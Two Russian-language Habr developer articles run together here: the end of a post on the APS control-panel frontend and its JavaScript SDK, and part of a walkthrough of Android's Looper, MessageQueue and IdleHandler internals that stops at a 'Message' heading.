Сама панель, и каждое приложение являются Single Page Applications. В простейшем случае каждое APS-приложение изолировано в своем IFrame, которые роутер контрольной панели не удаляет, а скрывает и показывает. Аналогично, внутри IFrame экраны при смене не удаляются, а прячутся и показываются. Iframe необходимы, чтобы изолировать приложения друг от друга, т.к. приложения пишут различные вендоры. При этом изоляция между экранами одного приложения слабее: каждый экран — это просто JavaScript-модуль, унаследованный от соответствующего класса, а его виджеты отображения помещаются в div. Таким образом, у нас получился SPA поверх SPA.
### Single Page Application
Рассмотрим более подробно наш SPA. Каждое APS-приложение описывается специальным файлом APP-Meta. В частности, этот файл содержит описание всех экранов приложения и связанных с ними данных. Там же описываются взаимосвязи приложений. Например, если приложение А предоставляет визард, в который хочет встроиться приложение Б, то приложение А декларирует поддержку встраивания, объявляя так называемый placeholder, а приложение Б декларирует желание встроить свой экран в этот placeholder.
```
…
```
При этом placeholder не привязан к конкретному приложению. Несколько приложений может объявить один и тот же placeholder, и тогда экран приложения Б будет встроен во все эти приложения.
Вернемся в браузер и поясним, как работает SPA на небольшом примере.
1. Пользователь открывает в контрольной панели экран *view-11* приложения *A*.
2. Роутер контрольной панели создаёт IFrame и загружает в него стартовый bootstrapApp.html, общий для всех приложений. После чего подключает модуль *view А1*. Инстанс этого модуль останется в IFrame, даже если пользователь переключится на другой экран.
3. В том же приложении пользователь переключается на экран *view А2*.
4. Роутер подключает в IFrame модуль *view А2*. Теперь все переходы между этими экранами будут происходить в одном IFrame.
5. Пользователь переключается на экран *view В1* приложения *В*.
6. Роутер создаёт новый IFrame и загружает в него bootstrapApp.html с исходным кодом *view В1*. Теперь этот код останется в IFrame, даже если пользователь переключится на другой экран.
Дальше всё точно так же, как в приложении *A*.
Остановимся подробнее на жизненном цикле экрана приложения. Он состоит из следующих фаз:
* Инициализация (метод init). В ней приложение должно объявить виджеты и связать их с моделью.
* Подготовка к показу (метод onShow). Здесь приложение может выполнить подготовительные действия, которые не требуют получения данных.
* Показ (метод onContext). В этой фазе экран получил от контрольной панели данные, которые были заранее описаны в файле APP-Meta. Конечно, экран может сам сходить на сервер за данными, но мы советуем использовать декларацию, так как это позволяет экономить время загрузки. Дело в том, что для показа каждого экрана фронтенд делает запрос к серверу, потому что структура экранов могла изменится. Если данные были заранее описаны, то они будут получены в том же запросе. Если же экран сам пойдет за данными, то конечному пользователю придется ждать, пока будет получен первый запрос, а потом еще ждать второй и последующие. После того, как экран получил данные, он кладет их в модель, и виджеты меняют свое состояние.
* Скрытие (метод onHide). Здесь приложение очищает виджеты и возвращает их в нейтральное состояние. Для этого у экрана есть специальный метод.
Выше был описан простейший способ интеграции. Но бывают ситуации посложнее. Возьмём такой пример: есть dashboard-приложение А, и приложение Б хочет с помощью виджета выводить в А какую-то информацию. Для такой точечной интеграции мы разработали view-плагины. Встраивание view-plugin-ов полностью аналогично описанному выше механизму placeholder-ов. Чтобы сохранить изоляцию между А и Б, всё общение между ними осуществляется через медиатор. Это специальный объект, который содержит описание API view-плагина в виде JSON-схемы, и сначала проверяет плагин на наличие всех обязательных свойств и методов, а потом контролирует всё общение между экраном-хостом и view-плагином.

Разберем на примере. Медиатор предоставляет данные о `resourceUsage` и кастомную операцию `getWidget`, которая принимает опциональный аргумент в виде булева значения:
```
{
"properties": {
"resourceUsage": {
// type указывает на тип объектов, которые должны содержатся в поле resourceUsage
// URI-подобные типы описывают специальные APS ресурсы, которые хранятся в post-noSQL базе данных APS, о которой мы расскажем в следующих постах
"type": "http://aps-standard.org/types/core/subscription/1.0#SubscriptionResource",
}
},
"operations": {
"getWidget": {
"parameters": {
"withData": { "type": "boolean", "required": false }
},
"response": {
"type": "string",
"required": false
}
}
}
}
```
View-плагины могут предоставлять не только UI, но и логику. В этом случае в медиаторе размещается некий API, скрывающий логику из внешней системы, например, биллинг-системы. Приложение не должно знать о том, какая биллинг-система развернута у сервис-провайдера. Поэтому специфика работы с ней спрятана за унифицированный, описанный в стандарте API, а имплементация этого API в каждой конкретной системе делается в виде подключаемого view-плагина.
SDK
---
Первая версия APS JS SDK была разработана больше пяти лет назад и с тех пор непрерывно развивается вместе со стандартом APS. За основу был взят фреймворк Dojo. Сейчас это может показаться странным, но по меркам Web-мира это было целую эпоху назад. Тогда Angular только начинался, а React-а вообще еще не существовало.
Что же нам понравилось в Dojo:
* готовый загрузчик и модульная система на базе AMD;
* встроенная поддержка классов с множественным наследованием;
* имплементация промисов;
* большое количество различных вспомогательных модулей;
* продуманные API и развитая документация.
Сейчас наш фреймворк предоставляет разработчикам APS-приложений следующие модули:
* большое количество различных виджетов (spinner, slider, grid, password и т.д.);
* модули для работы с данными (как клиентские, так и серверные хранилища) и модули для двухстороннего связывания данных и отображения;
* различные вспомогательные модули: API для работы с биллинговыми системами, утилиты локализации и интернационализации, генератор паролей по заданной политике безопасности и многое другое.
Также разработчики могут подключать сторонние библиотеки как напрямую в AMD-формате, так и в виде ES2015 модулей, которые будут преобразованы в AMD.
### Виджеты
Виджеты — это «строительные блоки» пользовательского интерфейса. В APS JS SDK они логически отделены от HTML-представления и могут:
* динамически менять значения своих свойств;
* наследоваться друг от друга;
* включать в себя другие виджеты на уровне шаблона.
Есть возможность добавлять дочерние виджеты, как динамически, так и при описании экрана. Доступны два способа описания виджетов, и по мере необходимости эти способы могут сочетаться на одном экране в любых комбинациях. Рассмотрим эти способы подробнее.
**Создание виджетов с помощью конструкторов**. Сначала нужно подключить нужные модули с помощью функции `require()` или использовать ключевое слово `import`, если используется транспайлер, а затем создать виджеты с помощью вызова конструктора с необходимыми параметрами. Их иерархия определяется посредством метода `addChild`, который добавляет дочерние виджеты.
```
import Button from "aps/Button";
var btn = new Button({
id: "example1",
label: "I am simple button"
});
```
Создания виджетов с помощью декларации. Иерархия виджетов и их свойства определяются в виде JSON-подобной структуры, которая передается в функцию load. Декларация каждого виджета представляет собой JavaScript-массив, который может содержать три элемента:
* имя виджета;
* (опционально) набор свойств виджета,
* (опционально) массив, содержащий дочерние элементы.
```
import load from "aps/load";
load([ "aps/ProgressBar", { value: "35%" } ]);
```
Метод `load` сам подключает необходимые модули, поэтому работает асинхронно и возвращает промис, который будет разрешен виджетом, объявленным в корне переданной структуры.
```
load([ "aps/ProgressBar", { id: "myProgBar", value: 0 } ])
.then(function(pb) {
pb.set("value", 41);
});
```
При использовании `load`-a код получается более логичным и удобочитаемым: сначала идёт родительский виджет, а затем дочерние. Большие структуры можно разделить на секции и разложить в отдельные переменные с понятными названиями, а потом уже соединить в одной структуре.
### Работа с данными
Очевидно, что одними виджетами при создании UI не обойтись — им нужны данные. Источники данных для виджетов бывают в виде модулей двух типов: модули типа Model и модули типа Store.
**Модули типа `Model`** — набор модулей для двустороннего или одностороннего связывания виджетов и данных. С помощью метода `at()` выполняется связка с виджетом. Для отслеживания изменений в Model применяется метод `watch()`. Для работы со свойствами `Model` используются методы `get()` и `set()`.
Пример инициализации `Model` из JSON-представления:
```
require([
"dojox/mvc/getStateful",
...
"aps/json!./newoffer.json"
], function (getStateful, ..., newOffer) {
/* Declare the data source */
var model = getStateful(JSON.parse(newOffer));
...
});
```
Привязка `Model` к виджетам:
```
var widgets =
["aps/PageContainer", { id: "page"}, [
["aps/FieldSet", { title: true}, [
["aps/TextBox", {
id: "offerName",
label: _("Offer Name"),
value: at(model, "name"),
required: true
}],
["aps/TextBox", {
label: _("Description"),
value: at(model, "description")
}]
]],
...
]];
load(widgets);
```
**Модули типа `Store`** предназначены для работы с различными источниками данных. Источники бывают локальными, когда все данные находятся на клиенте, и удаленными, когда данные находятся на бекенде. Так как удаленным источником обычно является APS-контроллер, то модуль для работы с ним обеспечивает передачу аутентификационной информации и поддерживает свойства, связанные со спецификой APS, например, apsType. Вне зависимости от типа источника данных взаимодействие с виджетами, отображающими данные, идет в одностороннем порядке. Для отражения изменений в виджетах необходимо явно вызывать обновление данных.
Запросы к любым источникам данных в конечном итоге делаются с помощью Resource Query Language (RQL). RQL является языком запросов, разработанным для использования в URI, для работы с объектно-подобными структурами данных. Более подробно о нем мы расскажем в следующих постах.
Пример объявления `Store`:
```
import Store from "aps/ResourceStore";
var offerStore = new Store({
apsType: "http://aps-standard.org/samples/vpscloud/offer/1.0",
target: "/aps/2/resources/" + aps.context.vars.cloud.aps.id + "/offers"
...
});
```
Привязка `Store` к виджету, отображающему таблицу:
```
load(["aps/PageContainer", { id: "page" }, [
["aps/Grid", {
id: "grid",
columns: [
{ field: "offername", name: "Name", type: "resourceName" },
{ field: "hardware.memory", name: "RAM, MB" },
...
],
store: offerStore
}, ...
]
]]);
```
Документация и песочница
------------------------
Наша платформа APS ориентирована на сторонних разработчиков, поэтому мы должны обеспечивать стабильность и простоту разработки. Без проработанной документации это было бы невозможно.
Мы создали портал для разработчиков, на котором доступна [вся необходимая документация](http://doc.apsstandard.org/2.2/frontend/) по созданию UI с примерами кода. Это полноценный справочник: сначала даётся некое общее описание интерфейса, модуля или метода, а во вложенных уровнях — более подробная информация. При этом часть документации генерируется автоматически на основании текущего кода нашей платформы. Внутри описываются свойства, методы и возвращаемые значения.
Ещё одной «фишкой» является песочница, интегрированная в портал для разработчиков. Попасть в неё очень просто: нажмите кнопку “Run demo”, которая есть в каждом примере кода:

Наш APS Fiddle:
* знает все API наших виджетов и умеет подсказывать названия свойств и сигнатуры методов;
* позволяет сравнивать поведение кода в разных версиях стандарта APS;
* умеет переключаться с мобильного представления на десктопное;
* предоставляет ссылки на фрагменты кода, которые можно отправлять своим коллегам или службе поддержки (Share);
* позволяет работать над кодом совместно (Collab);
* может сгенерировать готовый файл с вашим кодом, словно это отдельный экран приложения, и этот файл можно сразу закидывать в реальный проект и тестировать.
Подробное описание работы с песочницей доступно тут: [Development Tools —> APS Fiddle](http://doc.apsstandard.org/2.2/tools/ui-design/).
В заключение
------------
Мы предоставляем публичный API, от которого зависит работоспособность свыше 500 приложений с суммарной аудиторией в несколько миллионов пользователей. Это большая ответственность. Чтобы облегчить труд сторонних разработчиков и максимально упростить работу с нашей платформой, мы сделали подробную документацию и песочницу. А чтобы ненароком что-нибудь не сломать, мы обеспечили очень высокое покрытие кода тестами. Как мы этого добились — об этом читайте в следующем посте. | https://habr.com/ru/post/326232/ | null | ru | null |
# Main Loop (Главный цикл) в Android Часть 2. Android SDK
Основой любого приложения является его главный поток. На нем происходят все самые важные вещи: создаются другие потоки, меняется UI. Важнейшей его частью является цикл. Так как поток главный, то и его цикл тоже главный - в простонародье Main Loop.
Тонкости работы главного цикла уже описаны в Android SDK, а разработчики лишь взаимодействуют с ним. Поэтому, хотелось бы разобраться подробней, как работает главный цикл, для чего нужен, какие проблемы решает и какие у него есть особенности.
Это вторая часть цикла статей по разбору главного цикла в Android. В [первой части](https://habr.com/ru/company/cian/blog/588314/) мы разобрались с тем, что такое главный цикл и как он работает. В этой же части давайте разберемся как Main Loop устроен в Android SDK. Разбираться будем в контексте Android SDK версии 30.
Looper
------
Начнем мы с самого главного - Looper. Напомню, что этот класс отвечает за сам цикл и его работу. Далее в рассуждениях я буду отталкиваться от того, что вы прочли [первую часть](https://habr.com/ru/company/cian/blog/588314/) и/или понимаете общую логику работы главного цикла. Приступим.
### Может быть создан для любого из потоков и только один
Первое, что бросается в глаза - приватный конструктор.
```
private Looper(boolean quitAllowed) {
mQueue = new MessageQueue(quitAllowed);
mThread = Thread.currentThread();
}
```
Создать Looper можно только используя метод prepare.
```
static final ThreadLocal sThreadLocal = new ThreadLocal();
public static void prepare() {
prepare(true);
}
private static void prepare(boolean quitAllowed) {
if (sThreadLocal.get() != null) {
throw new RuntimeException("Only one Looper may be created per thread");
}
sThreadLocal.set(new Looper(quitAllowed));
}
```
При вызове публичного метода prepare вызывается его приватная реализация. Она принимает в себя параметр quitAllowed. Он будет true, если для данного Looper есть возможность завершится во время работы приложения. Для главного потока этот параметр всегда будет false, так как если завершится главный поток, то завершится и приложение. Для побочных же потоков этот параметр всегда равен true.
Также в методе prepare можно заметить обращение к полю sThreadLocal типа ThreadLocal. Что же это такое?
[ThreadLocal](https://docs.oracle.com/javase/7/docs/api/java/lang/ThreadLocal.html) это такое хранилище в котором для каждого из потоков будет хранится свое значение. Допустим я из потока 1 кладу в это хранилище true, затем если я обращусь из этого же потока к хранилищу - я получу true. Но если я обращусь к этому хранилищу из другого потока, то мне вернется null, так как для этого потока значение еще не было записано.
Looper использует этот механизм вкупе с приватным конструктором для того, чтобы обеспечить уникальность Looper для каждого из потоков. Внутри метода prepare с помощью ThreadLocal он сначала проверяет был ли уже создан Looper для текущего потока, если это так, то бросает исключение которое скажет о том, что негоже создавать несколько Looper для одного потока. Если же Looper для текущего потока еще не был создан, то он создает новый Looper и сразу же записывает его в ThreadLocal.
Для получения экземпляра Looper, созданного в методе prepare, есть метод myLooper. Он просто каждый раз обращается к sThreadLocal для получения значения для текущего потока.
```
public static Looper myLooper() {
return sThreadLocal.get();
}
```
С такой логикой Looper можно создать для любого из потоков, пользоваться и при этом точно знать, что для данного потока Looper только один. Допустим у нас есть 5 потоков и каждый из них создает и обращается к Looper. В итоге у нас будет создано 5 экземпляров Looper, но при обращении к Looper.myLooper каждый из потоков будет получать свой уникальный экземпляр.
### Главный среди равных
Правда тут появляется вопрос - если Looper может быть несколько, то какой из них является главным циклом? Ведь я могу создать несколько потоков, для каждого из них создать Looper, то как потом другим программистам понять кто же из них главный и куда им слать сообщения? Создатели Android подумали так же. Поэтому в Looper есть следующий код:
```
private static Looper sMainLooper;
public static void prepareMainLooper() {
prepare(false);
synchronized (Looper.class) {
if (sMainLooper != null) {
throw new IllegalStateException("The main Looper has already been prepared.");
}
sMainLooper = myLooper();
}
}
public static Looper getMainLooper() {
synchronized (Looper.class) {
return sMainLooper;
}
}
```
Отдельный метод prepareMainLooper как раз занимается тем, что создает Looper для текущего потока и записывает его в отдельное статическое поле sMainLooper, тем самым как-бы объявляя его главным. Теперь если кто-то попробует вызвать prepareMainLooper с другого потока, то будет брошено исключение которое скажет нам, что главный вообще-то может быть только один.
Еще у главного потока есть свой отдельный getter - getMainLooper, ведь обращение к главному циклу может понадобиться где угодно. Таким образом, разработчики всегда будут знать кто тут главный Looper.
Теперь давайте ближе взглянем на особенности самого цикла, а значит на метод loop.
### Логирование
Первое что бросается в глаза в методе loop, это то, что у нас вместо цикла while используется for с двумя точками с запятой. Такой подход [вроде как](https://techdifferences.com/differenece-between-for-and-while-loop.html) производительнее.
Также можно заметить что остановка бесконечного цикла делается не с помощью переключения отдельной переменной isAlive, а помощью получение null от MessageQueue.next.
```
public static void loop() {
..................
for (;;) {
Message msg = queue.next();
if (msg == null) {
return;
}
```
Куда более интересное отличие, что в Looper из Android SDK у нас появляется логирование. Для него используется класс под названием Printer. По сути его единственной функцией является вывод сообщения с помощью метода println.
Инициализированный объект Printer хранится в поле mLogging, то есть у каждого из Looper может быть свой личный Printer. Выставляется Printer через отдельный сеттер. Если же Printer не задать, то и логирования не будет.
```
private Printer mLogging;
public void setMessageLogging(@Nullable Printer printer) {
mLogging = printer;
}
```
Внутри самого метода loop Printer используется трижды:
* в первый раз когда мы принимаем сообщение. Ссылка из поля mLogging записывается в final переменную logging. Это нужно, чтобы не было ситуаций когда во время обработки сообщения мы сменили Printer в поле mLogging и логирование по одному сообщению произошло в разные места;
* во второй раз когда он сообщает нам о том, что началась обработка сообщения и выводит информацию о самом сообщении;
* в третий раз когда он сообщает нам о том, что обработка сообщения завершена и выводит информацию о самом сообщении;
```
final Printer logging = me.mLogging;
if (logging != null) {
logging.println(">>>>> Dispatching to " + msg.target + " " +
msg.callback + ": " + msg.what);
}
..................
if (logging != null) {
logging.println("<<<<< Finished to " + msg.target + " " + msg.callback);
}
```
Но логирование не является единственным способом отслеживания работы Looper. Дополнительно используется класс Trace. Он нужен для трассировки стека методов через SysTrace. С помощью SysTrace мы в Profiler из Android Studio можем просматривать этот самый стек и время исполнения каждого из методов в нем. Для этого, перед тем как начнет обрабатываться новое сообщение вызывается Trace.traceBegin и когда обработка сообщения завершится Trace.traceEnd.
```
if (traceTag != 0 && Trace.isTagEnabled(traceTag)) {
Trace.traceBegin(traceTag, msg.target.getTraceName(msg));
}
..................
if (traceTag != 0) {
Trace.traceEnd(traceTag);
}
```
Но это еще не все методы слежки.
### Подсчет времени
Looper считает время доставки и обработки сообщений и если это время больше ожидаемого, то он сообщит нам об этом. Это может понадобиться в поисках источников фризов и лагов. Допустим у нас экран 60 Гц, значит желательно, чтобы каждое сообщение обрабатывалось не более 1000 / 60 = 16,6 мс (на самом деле нужно меньше, но не суть), иначе главный поток не успеет подготовить данные для отрисовки и у нас используется прошлый кадр. Из-за этого будет казаться будто бы изображение зависло, а значит интерфейс перестанет быть плавным.
Для этого у нас имеется два поля типа long: mSlowDeliveryThresholdMs отвечающий за время доставки сообщения и mSlowDispatchThresholdMs отвечающий за время обработки сообщения.
```
private long mSlowDispatchThresholdMs;
private long mSlowDeliveryThresholdMs;
public void setSlowLogThresholdMs(long slowDispatchThresholdMs, long slowDeliveryThresholdMs) {
mSlowDispatchThresholdMs = slowDispatchThresholdMs;
mSlowDeliveryThresholdMs = slowDeliveryThresholdMs;
}
```
Выставляем mSlowDispatchThresholdMs равным 16 и Looper сам будет уведомлять нас о всех сообщениях которые обрабатывались дольше этого времени и соответственно являются причиной подвисания.
Для выставления значений этих полей создан отдельный метод setSlowLogThresholdMs. Эти поля всегда выставляются парой.
Также есть возможность задать это время с помощью системной переменной. Имя которой формируется по следующему принципу: log.looper.<”идентификатор процесса”>.<”имя потока, в нашем случае это будет main”>.slow.
```
final int thresholdOverride =
SystemProperties.getInt("log.looper."
+ Process.myUid() + "."
+ Thread.currentThread().getName()
+ ".slow", 0);
```
Теперь посмотрим как это всё работает внутри метода loop.
```
long slowDispatchThresholdMs = me.mSlowDispatchThresholdMs;
long slowDeliveryThresholdMs = me.mSlowDeliveryThresholdMs;
if (thresholdOverride > 0) {
slowDispatchThresholdMs = thresholdOverride;
slowDeliveryThresholdMs = thresholdOverride;
}
final boolean logSlowDelivery = (slowDeliveryThresholdMs > 0) && (msg.when > 0);
final boolean logSlowDispatch = (slowDispatchThresholdMs > 0);
final boolean needStartTime = logSlowDelivery || logSlowDispatch;
final boolean needEndTime = logSlowDispatch;
```
Выглядит как-то путано, не правда ли? Сначала значение полей записываются в локальные переменные. Затем проверяется, не было ли задано ограничение с помощью системной переменной, если это так, то берется именно оно. Если оба значение для время доставки и обработки больше нуля, то метод loop понимает, что время начать считать.
Далее формируются два значения: начала и окончания. Если с обработкой все понятно, то для подсчета времени доставки в качестве времени начала выступает ожидаемое время начала обработки, а в качестве времени окончания используется время реального начала обработки.
После того как обработка сообщения завершится вызывается статический метод showSlowLog отдельно для времени доставки и отдельно для времени обработки.
```
private static boolean showSlowLog(long threshold, long measureStart, long measureEnd, String what, Message msg) {
final long actualTime = measureEnd - measureStart;
if (actualTime < threshold) {
return false;
}
Slog.w(TAG, "Slow " + what + " took " + actualTime + "ms "
+ Thread.currentThread().getName() + " h="
+ msg.target.getClass().getName() + " c=" + msg.callback + " m=" + msg.what);
return true;
}
```
В самом методе все довольно просто - из времени окончания вычитается время начала, таким образом получается длительность обработки или доставки. Если эта длительность больше чем ожидаемая, то происходит вывод в лог информации о сообщении.
Интересный момент тут в том, что логирование происходит с помощью класса Slog, а не обычного Log. Slog это специальный класс который выводит логи от имени системы. Так что, имейте ввиду, что если установить фильтр по имени вашего процесса в logcat, то вы не увидите этих сообщений.
### Наблюдатели и try/catch
И это еще не все способы наблюдения за Looper. До этого информация выводилась либо в лог, либо в SysTrace. Но что если надо следить за Looper прямо в коде? Для этого используются внутренний interface Looper - Observer.
```
public interface Observer {
Object messageDispatchStarting();
void messageDispatched(Object token, Message msg);
void dispatchingThrewException(Object token, Message msg, Exception exception);
}
```
Он содержит в себе методы наблюдения за стартом обработки сообщения, за окончанием обработки сообщения и за вероятным исключением при обработке сообщения. Последний метод может понадобиться, чтобы как-то использовать исключение которое привело к падению приложения, например отправить информацию о нем на удаленный сервер, как это делает Firebase Crashlytics.
Сам Observer хранится статической переменной sObserver, то есть наблюдатель выставляется сразу для всех экземпляров Looper. Выставляется он через отдельный сеттер.
```
private static Observer sObserver;
public static void setObserver(@Nullable Observer observer) {
sObserver = observer;
}
```
Сама логика вызова методов Observer довольно простая.
```
Object token = null;
if (observer != null) {
token = observer.messageDispatchStarting();
}
long origWorkSource = ThreadLocalWorkSource.setUid(msg.workSourceUid);
try {
msg.target.dispatchMessage(msg);
if (observer != null) {
observer.messageDispatched(token, msg);
}
dispatchEnd = needEndTime ? SystemClock.uptimeMillis() : 0;
} catch (Exception exception) {
if (observer != null) {
observer.dispatchingThrewException(token, msg, exception);
}
throw exception;
} finally {
ThreadLocalWorkSource.restore(origWorkSource);
if (traceTag != 0) {
Trace.traceEnd(traceTag);
}
}
```
В момент обработки сообщения внутри метода loop проверяется - есть ли сейчас наблюдатель, если наблюдатель имеется то у него вызывается метод messageDispatchStarting. Методы messageDispatched и dispatchingThrewException вызываются в соответствующих местах.
Можно заметить, что обработка сообщения обернута в try-catch-finally. Это необходимо, чтобы в случае ошибки правильно отработали методы трассировки SysTrace, а так же вызов метода dispatchingThrewException у наблюдателя. И лишь потом будет брошено исключение которое и завершит наше приложение.
Это пожалуй все интересные особенности класса Looper в Android SDK.
ActivityThread
--------------
Теперь давайте рассмотрим где же всё-таки у нас идет работа с самим Looper. А происходит это всё также в методе main и находится он в классе ActivityThread.
```
public static void main(String[] args) {
..................
Looper.prepareMainLooper();
..................
if (false) {
Looper.myLooper().setMessageLogging(new
LogPrinter(Log.DEBUG, "ActivityThread"));
}
..................
Looper.loop();
throw new RuntimeException("Main thread loop unexpectedly exited");
}
```
В нем сначала вызывается метод prepareMainLooper. Далее выставляется реализация Printer. И под самый конец метода вызывается метод loop запускающий главный цикл. Последней строкой этого метода бросается исключение. Таким образом, как только цикл завершится, то и завершится весь процесс.
Если хотите поподробнее узнать о том как запускается процесс в андроид то рекомендую посмотреть эту [статью](https://habr.com/ru/post/345120/).
MessageQueue
------------
Теперь рассмотрим какими особенностями обладает MessageQueue - класс отвечающий за работу очереди сообщений в Android SDK.
### Main Thread не ждет
Первая особенность MessageQueue заключается в том, что вместо стандартных методов из Java wait и notify используются нативные методы nativePollOnce и nativeWake.
```
private long mPtr;
private native void nativePollOnce(long ptr, int timeoutMillis);
private native static void nativeWake(long ptr);
Message next() {
..................
nativePollOnce(mPtr, nextPollTimeoutMillis);
..................
}
boolean enqueueMessage(Message msg, long when) {
..................
nativeWake(mPtr);
..................
}
```
Когда мы пытаемся запросить следующее сообщение и его не оказывается, то вместо wait вызывается nativePollOnce, в который передается время на которое надо уснуть.
Когда мы пытаемся добавить новое сообщение у нас вместо метода notify вызывается метод nativeWake.
Почему же нельзя воспользоваться обычными wait и notify? Дело в том, что у Android приложений помимо Java слоя есть еще и прослойка C++ в которой на главном потоке тоже могут происходит различные операции которые стоит выполнить. Следовательно воспользоваться wait у нас не получится, так как это усыпит главный поток без передачи управления прослойке C++.
В прослойке C++ так же есть свой Looper, но подробнее мы разберем его в следующей статье.
Вызов C++ конечно интересен сам по себе, но есть в MessageQueue что-то, что может пригодится обычному разработчику? Конечно есть.
### IdleHandler
Это особый механизм, который позволяет выполнять какие-либо действия на главном потоке когда все сообщения из очереди будут выполнены. Он хорошо подходит для действий которым неважно когда они будут выполнены - сейчас или через пол секунды. С помощью этого механизма можно избавиться от некоторых фризов, убрав какое-то тяжелое или не очень действие из основной очереди сообщений.
Например [в приложении VK отметка о том, что сообщение прочли выставляется именно таким образом](https://habr.com/ru/company/vk/blog/501988/), а [в ЦИАН IdleHadler используется для тяжелых действий при работе с картой](https://habr.com/ru/company/cian/blog/576732/).
Давайте посмотрим на реализацию этого механизма. По своей сути IdleHandler это обычный интерфейс с одним единственным методом - queueIdle. В нем и будет содержатся действие которое мы планируем выполнить.
```
public static interface IdleHandler {
boolean queueIdle();
}
```
Как можно заметить, этот метод возвращает boolean. Если вернуть false, то наше действие больше не повторится, если же вернуть true - то наше действие выполнится еще раз. Поэтому лучше лишний раз не ставить true, дабы избежать ситуаций когда у нас появляется бесконечно повторяющееся действие на главном потоке.
В классе MessageQueue в поле mIdleHandlers находится список еще не выполненных IdleHandler, а также есть метод для добавления нового IdleHandler - addIdleHandler.
```
private final ArrayList mIdleHandlers = new ArrayList();
public void addIdleHandler(@NonNull IdleHandler handler) {
if (handler == null) {
throw new NullPointerException("Can't add a null IdleHandler");
}
synchronized (this) {
mIdleHandlers.add(handler);
}
}
```
Единственной особенностью addIdleHandler является синхронизация.
Теперь, надо как-то узнать, что основная очередь сообщений опустела и настало время выполнения IdleHandler’ов. Для этого в методе next, после того как станет понятно, что доступных для выполнения сообщений в основной очереди нет, выполнится следующий код:
```
Message next() {
int pendingIdleHandlerCount = -1;
..................
if (pendingIdleHandlerCount < 0
&& (mMessages == null || now < mMessages.when)) {
pendingIdleHandlerCount = mIdleHandlers.size();
}
if (pendingIdleHandlerCount <= 0) {
mBlocked = true;
continue;
}
..................
}
```
По сути произойдет проверка, что в ходе выполнения метода next, IdleHandler’ы еще не запускались, а также что сообщений в очереди, которые нужно обработать прямо сейчас, уже нет. Если это так, то начнется обработка IdleHandler, иначе просто будет обработано следующее сообщение.
Настало время выполнить IdleHandler.
```
private IdleHandler[] mPendingIdleHandlers;
Message next() {
..................
if (mPendingIdleHandlers == null) {
mPendingIdleHandlers = new IdleHandler[Math.max(pendingIdleHandlerCount, 4)];
}
mPendingIdleHandlers = mIdleHandlers.toArray(mPendingIdleHandlers);
..................
}
```
Для этого значения из mIdleHandlers копируются в отдельный массив mPendingIdleHandlers. Отдельный массив нужен, чтобы избежать проблем с многопоточностью.
Само же выполнение происходит достаточно стандартно. В цикле мы проходим по нашим IdleHandler и последовательно выполняем каждый из них.
```
private IdleHandler[] mPendingIdleHandlers;
Message next() {
..................
for (int i = 0; i < pendingIdleHandlerCount; i++) {
final IdleHandler idler = mPendingIdleHandlers[i];
mPendingIdleHandlers[i] = null;
boolean keep = false;
try {
keep = idler.queueIdle();
} catch (Throwable t) {
Log.wtf(TAG, "IdleHandler threw exception", t);
}
if (!keep) {
synchronized (this) {
mIdleHandlers.remove(idler);
}
}
}
pendingIdleHandlerCount = 0;
}
```
При этом выполнение обернуто в try-catch. После выполнения в зависимости от результата метода queueIdle IdleHandler удалиться из общего списка на выполнение. Если во время выполнения IdleHandler он бросит исключение, то он так же удалиться из списка на выполнение.
От чего-то полезного перейдем к тому, чем вы по идее никогда не должны пользоваться, ну разве что очень редко.
### syncBarrier
syncBarrier нужен для того чтобы остановить выполнение очереди сообщений по какой-либо причине.
К сожалению (или к счастью) методы работы с syncBarrier помечены аннотацией Hide, а значит мы не сможем вызвать их из своего кода честными методами.
Основной способ использования этого механизма появился в Android 5. В нем появился выделенный поток для рендеринга (до этого рендеринг происходил на главном потоке). Из-за этого пришлось придумывать как останавливать обработку главного потока, а конкретно его задач связанных с интерфейсом, пока поток рендеринга считывал дерево View.
Работает этот механизм очень просто. Для того чтобы исполнение очереди сообщений приостановилось, в очередь сообщений добавляется особо промаркированное сообщение.
Далее когда при выполнении метода MessageQueue next оно окажется следующим, то очередь сообщений остановится вместо того чтобы выполнять сообщения.
Затем, когда нужно восстановить обработку очереди сообщений промаркированное сообщение удаляется и очередь продолжает работать как не в чем не бывало.
Но ведь не все задачи главного потока связаны с отрисовкой View. Зачем останавливать все сообщения? Разработчики Android SDK подумали так же. Вы можете пометить ваше сообщение как асинхронное, с помощью метода Message.setAsynchronous(true). На такие сообщения syncBarrier не распространяется и они продолжат выполняться в обычном режиме.
Message
-------
*Важное примечание. Класс Message и Handler мы будем рассматривать только в контексте главного цикла. Другие их особенности связанные с возможностью передачи сообщений между потоками и между разными узлами приложения - сейчас опустим.*
### Pool, obtain, recycle
